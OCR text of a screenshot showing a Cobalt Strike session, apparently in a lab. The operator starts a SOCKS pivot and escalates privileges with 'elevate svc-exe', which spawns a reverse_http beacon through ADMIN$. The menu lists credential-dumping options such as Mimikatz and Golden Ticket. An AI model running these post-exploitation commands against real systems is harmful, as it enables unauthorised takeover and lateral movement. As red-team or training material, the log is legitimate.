 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.76.1 Luo Administrator * DESKTOP-EV0D3LG artifact2233.exe 13232 x86 129ms
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Event Log X Beacon 192.168.76.1@13232 X
本地链接 IPv6 地址. . . . . . . . : fe80::154e:1661:2343:6836%19
IPv4 地址 . . . . . . . . . . . . : 192.168.76.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
beacon> socks 6371
[+] started SOCKS4a server on: 6371
[+] host called home, sent: 16 bytes
beacon> elevate svc-exe Luo
[*] Tasked beacon to run windows/beacon_http/reverse_http ( ) via Service Control Manager (\\127.0.0.1\ADMIN$\79dd6cf.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 79dd6cf on .
[DESKTOP-EV0D3LG] Administrator */13232 129ms
beacon>